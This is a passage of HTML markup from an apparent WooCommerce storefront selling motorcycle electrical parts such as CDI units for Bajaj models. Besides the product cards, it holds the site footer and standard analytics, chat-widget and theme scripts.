					class="open-quick-view quick-view-button"
					data-id="2829">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2846 status-publish last instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2846">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-pulsar-135/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0678A_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Bajaj Pulsar 135" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-pulsar-135/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0678A_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Bajaj Pulsar 135" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2846" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-pulsar-135/">Deutsche C.D.I for Bajaj Pulsar 135</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,095.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Bajaj Pulsar 135				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="9391c1c15e" data-product-id="2846" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/?add-to-cart=2846" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2846" data-product_sku="DEUS-0678A" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Bajaj Pulsar 135&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Bajaj Pulsar 135&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-pulsar-135/" 
					class="open-quick-view quick-view-button"
					data-id="2846">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-2840 status-publish first instock product_cat-c-d-i-unit product_cat-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2840">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-boxer-ct/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0676_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche C.D.I for Bajaj KB-4S" decoding="async" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="2840" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-boxer-ct/">Deutsche C.D.I for Bajaj Boxer CT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>216.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					C.D.I for Bajaj Boxer CT				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="9391c1c15e" data-product-id="2840" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/?add-to-cart=2840" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2840" data-product_sku="DEUS-0676" aria-label="Add to cart: &ldquo;Deutsche C.D.I for Bajaj Boxer CT&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche C.D.I for Bajaj Boxer CT&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-c-d-i-for-bajaj-boxer-ct/" 
					class="open-quick-view quick-view-button"
					data-id="2840">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-893 -->
			
					
	</div>

</div>

</div><!-- #product-5779 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				[html_block id="258"]			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="block-4" class="woodmart-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1600" height="1600" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-17.45.02.jpeg" alt="" class="wp-image-10434"/></figure>
</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-2" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>SITE LINK</strong><br />
<a href="https://deutscheauto.de/">Home</a><br />
<a href="https://deutscheauto.de/#about_us">About Us<br />
</a><a href="https://deutscheauto.de/shop/">Shop</a><a href="https://deutscheauto.de/terms-conditions/"><br />
Download<br />
Terms &amp; Condition</a><br />
<a href="https://deutscheauto.de/privacy-policy-2/">Privacy Policy</a><br />
<a href="https://deutscheauto.de/returns-exchanges/">Returns &amp; Exchange</a><br />
<a href="https://deutscheauto.de/shipping-policy/">Shipping Policy</a></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="text-3" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>DOWNLOAD</strong><br />
E-Catalogue &amp; Information</p>
<p><strong>CONTACT</strong><br />
Customer Care No.<br />
1800 103 6200</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-4" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p><strong>SEGMENT</strong><br />
<a href="https://deutscheauto.de/shop/?filter_segment=two-wheeler&amp;query_type_segment=or">Two Wheeler</a><br />
<a href="https://deutscheauto.de/shop/?filter_segment=three-wheeler&#038;query_type_segment=or">Three Wheeler</a><br />
Four Wheeler<br />
Agriculture<br />
Commercial Vehicle</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-5" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>SOCIAL CONTACT</strong><br />
<a href="https://www.facebook.com/swissautoesgroup"><img loading="lazy" decoding="async" class="alignnone wp-image-10443" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/facebook-logo-facebook-icon-transparent-free-png.webp" alt="" width="25" height="25" /></a><a href="https://www.instagram.com/deutscheauto/"><img loading="lazy" decoding="async" class="alignnone wp-image-10442" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/instagram-logo-icon-transparent-background-free-png.webp" alt="" width="26" height="26" /></a><a href=" https://www.linkedin.com/in/pawandeep-singh-b34976128/"><img loading="lazy" decoding="async" class="alignnone wp-image-10439" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/linkedin-logo-linkedin-logo-transparent-linkedin-icon-transparent-free-free-png-300x300.webp" alt="" width="26" height="26" /></a><a href=" https://www.youtube.com/channel/UCaAa4gHYIDBpIfD96TkXvVQ"><img loading="lazy" decoding="async" class="alignnone wp-image-10441" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/youtube-logo-youtube-icon-transparent-free-png-300x300.webp" alt="" width="28" height="28" /></a></p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="http://woodmart.xtemos.com"><strong>WOODMART</strong></a> <i class="fa fa-copyright"></i>  2019 CREATED BY <a href="http://xtemos.com"><strong><span style="color: red; font-size: 12px;">X</span>-TEMOS STUDIO</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small>													</div>
													<div class="col-right reset-mb-10">
								<img src="//dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2018/09/dummy-payments.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12902343;
			var sc_security="9abaf7c8";
					</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12902343/0/9abaf7c8/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;918800274600&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="97ef5b1358"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.deutscheauto.de"}},{"@type":"ListItem","position":2,"item":{"name":"Electronics &amp;amp; Instrumentions","@id":"https://www.deutscheauto.de/product-category/electronics-instrumentions/"}},{"@type":"ListItem","position":3,"item":{"name":"Regulator","@id":"https://www.deutscheauto.de/product-category/electronics-instrumentions/regulator-electronics-instrumentions/"}},{"@type":"ListItem","position":4,"item":{"name":"Deutsche Regulator for Bajaj Discover 110 (5 Terminal)","@id":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/#product","name":"Deutsche Regulator for Bajaj Discover 110 (5 Terminal)","url":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/","description":"Regulator for Bajaj Discover 110 (5 Terminal)","image":"https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_02.jpg","sku":"DEUS-0765C","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"365.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/","seller":{"@type":"Organization","name":"Deutsche - Swiss Auto Pvt. Ltd.","url":"https://www.deutscheauto.de"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918800274600","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","nonce":"90074d7ecc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/","cart_redirectition":"yes","cart_page_url":"https://www.deutscheauto.de/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.0.2" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.0.2" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.0.2" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/device.min.js?ver=5.0.2" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.0.2" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.0.2" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.deutscheauto.de/cart/","ajaxurl":"https://www.deutscheauto.de/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    